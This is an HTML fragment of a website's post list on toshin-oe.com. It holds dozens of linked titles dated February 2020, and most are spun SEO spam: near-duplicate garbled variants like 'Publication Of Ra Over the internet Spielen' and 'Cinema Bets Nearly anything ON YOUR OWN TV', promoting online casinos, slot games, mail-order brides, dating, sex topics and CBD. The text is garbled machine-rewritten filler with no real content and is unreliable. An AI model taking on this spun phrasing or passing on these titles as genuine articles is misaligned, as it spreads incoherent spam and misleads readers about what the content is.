                                            <a href="https://toshin-oe.com/cinema-is-cast-as-anything-at-all-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Is cast as Anything at all ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/las-las-vegas-nightclubs-could-become-city-s-9/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Las Las Vegas Nightclubs Could Become City&#8217;s revenue Source that is biggest</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication For Ra Slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-associated-with-ra-on-the-net-spielen/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Associated with Ra On the net Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-impaired-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Impaired Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-plays-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Plays Things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/idaho-cbd-oil-items-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Idaho CBD Oil Items</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/find-what-asian-women-for-marriage-is/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Find What Asian Women For Marriage Is</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involved-with-ra-video-slot-machine/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involved with Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-your-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Your Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-regarding-ra-online-spielen/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Regarding Ra Online Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-runs-most-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Runs Most things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-connected-with-ra-slot-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Connected with Ra Slot Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-fabulous-defective-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A fabulous Defective Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-brave-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Brave &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-bets-nearly-anything-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Bets Nearly anything ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-involving-ra-video-slot-machine-game/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Involving Ra Video slot machine Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-a-good-ruined-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing A good Ruined Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-dauntless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">A Dauntless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-represents-a-single-thing-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Represents A single thing ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/10-things-men-consider-major-turn-offs-during-sex-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">10 Things Men Consider Major Turn-Offs During Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-and-hints-so-you-can-get-the-particular/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Tips and hints SO YOU CAN GET The particular The majority Truly worth Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/healing-some-sort-of-weakened-heart/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Healing Some sort of Weakened Heart</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-of-ra-over-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Publication Of Ra Over the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cinema-performs-all-sorts-of-things-on-your-own-tv/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">Cinema Performs All sorts of things ON YOUR OWN TV</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-any-the-majority/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET Any The majority Definitely worth Out of Any Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/filipina-bride-142/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/10</p>
                                            <h4 class="ttl">filipina bride</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/intercourse-addiction-is-all-many-times-regarded-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Intercourse addiction is all many times regarded as a deficiency that is moral than a medical problem – a skewed perception that should alter</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/publication-for-ra-via-the-internet-spielen/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Publication For Ra Via the internet Spielen</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-the-actual-the-vast/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET The actual The vast majority of Definitely worth As a result of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-builder-19/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website builder</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/juvenile-sex-offenders-whenever-your-teenager-4/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Juvenile Sex Offenders: Whenever Your Teenager Could Be The offender that is sexual</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-courageous-new-world/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Courageous &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/are-you-understand-is-bleeding-after-sex-an-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">Are You Understand Is Bleeding After Sex an indicator of Pregnancy?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-that-the-vast/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET That The vast majority of Definitely worth With All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/website-maker-29/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">website maker</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-that-a-lot-of-valued-at-out/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET That A lot of Valued at Out of The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-ideas-so-you-can-get-typically-the-the-vast/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Ideas SO YOU CAN GET Typically the The vast majority of Well worth From All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-daring-new-world/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Daring &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-the-a-large-number-of/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET The A large number of Price Through All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-heroic-new-world/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Heroic &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-recommendations-so-you-can-get-the-the-majority/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Recommendations SO YOU CAN GET The The majority Value Out of The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-surprising-things-that-the-bible-claims-about-8/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">5 Surprising Things That the Bible claims about Intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-unfearing-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Unfearing &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-strategies-so-you-can-get-all-the-almost-all/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Strategies SO YOU CAN GET All the Almost all Definitely worth Through The Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-fearless-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Fearless &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-guidelines-so-you-can-get-these-the-majority/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">12 Guidelines SO YOU CAN GET These The majority Worth By The particular Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-audacious-new-world/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/09</p>
                                            <h4 class="ttl">A Audacious &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-advice-so-you-can-get-a-the-majority-of/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Advice SO YOU CAN GET A The majority of Worthwhile Coming from All the Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-3/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/why-partners-fight-more-once-they-re-having-less/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Why partners Fight More once they&#8217;re Having Less Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/12-tips-so-you-can-get-all-the-almost-all-price/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">12 Tips SO YOU CAN GET All the Almost all Price From Your Cashflow 101 Game</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-intrepid-new-world-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">A Intrepid &#8221; NEW WORLD &#8220;?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-36/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-trying-to-play-on-the-web/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Trying to play On the web Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/exactly-about-erotic-lucid-dreaming-exploring-sex-2/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Exactly about Erotic Lucid Dreaming: Exploring Sex &amp; Character</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/mature-singles-73/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">mature singles</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/die-wahrheit-ber-casinotricks24-betrug-abzocke-29/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Die Wahrheit Ü ber CasinoTricks24 Betrug, Abzocke (Download Als PDF) Casinotricks24</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/farmers-dating-108/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">farmers dating</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/great-things-about-taking-part-in-on-line-roulette/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">GREAT THINGS ABOUT Taking part in On-line Roulette Games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/items-most-people-will-be-able-to-and-even-can-t/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Items Most people Will be able to And even Can&#8217;t Usage Your main on line casino For</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/solutions-to-find-on-line-casino-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Solutions To Find  on line casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/you-are-told-by-us-how-to-create-your-dick-smell-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">You are told by us how to Create  Your Dick Smell Good</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/wild-on-the-net-betting-house-guidelines/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">Wild on the net betting house Guidelines</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/how-to-write-a-good-college-essay-step-by-step-quizlets/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/08</p>
                                            <h4 class="ttl">How To Write A Good College Essay Step By Step quizlets</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-to-help-you-find-gambling-house-games/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches To help you Find  gambling house games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/approaches-for-cleaning-up-are-as-wide-and-diverse-6/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Approaches for cleaning up are as wide and diverse as people themselves</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/is-may-possibly-become-shared-with-about-casino/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Is May possibly Become Shared with About  casino games</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/5-closely-guarded-gambling-house-procedures/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">5 Closely-Guarded gambling house Procedures Described during Explicit Detail</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/casino-in-5-very-easy-steps/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">casino: In 5 Very easy Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/we-inform-you-why-women-lose-interest-in-sex/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">We inform you Why Women Lose Interest in Sex</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/brazil-girls-101/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">brazil girls</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/betting-house-in-5-painless-steps/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">betting house: In 5 Painless Steps</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/in-this-age-we-could-utilize-our-mobile-devices/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">In this age, we could utilize our mobile devices for phone intercourse</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/a-looked-at-and-then-real-method-for-internet/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">A Looked at and then Real Method for  internet casino game For Factor with Action Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/sports-106/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Sports</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honor-winners-by-way-of-high-quality-level/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honor Winners By way of High quality Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/typically-the-tried-out-and-additionally-correct/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Typically the Tried out and additionally Correct Strategy for  gambling house video game titles Inside Action simply by Detail Depth</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-cbd-that-is-sizable-problem-many-investors-are-5/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The CBD that is sizable Problem Many Investors Are Overlooking</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/on-the-internet-online-casino-within-alternative/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">on the internet online casino Within Alternative Countries.</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/guidelines-intended-for-having-fun-with-the/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Guidelines Intended for Having fun with The particular Thrilling Position computer flash games Adventure Associated with Park Connected with Ra</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/cherokee-casino-hotel-roland-offers-ribbon-cutting-60/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Cherokee Casino &amp; Hotel Roland Offers Ribbon-Cutting Service</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/rousey-satisfies-holm-in-octagon-as-super-ufc-193-39/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Rousey satisfies Holm in Octagon as super UFC 193 Odds favored</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-online-casino-games-trap/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The  online casino games Trap</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/whatever-most-people-don-t-obtain-away-in-relation/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Whatever Most people Don&#8217;t Obtain Away In relation to on line casino May possibly Stun You</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/newbery-honour-invariably-winners-just-by/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">Newbery Honour Invariably winners Just by Outstanding Level</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/slovenian-girl-49/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">slovenian girl</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
                                            <a href="https://toshin-oe.com/the-reason-why-might-be-on-the-internet-on-line/"></a>
                                            <!-- <p class="date">2026/01/18</p> -->
                                            <p class="date">2020/02/07</p>
                                            <h4 class="ttl">The reason why Might be on the internet on line casino, take out?</h4>
                                        </li>
                                                                                                                                                                                                    <li class="items inView fade-up" data-target="#">
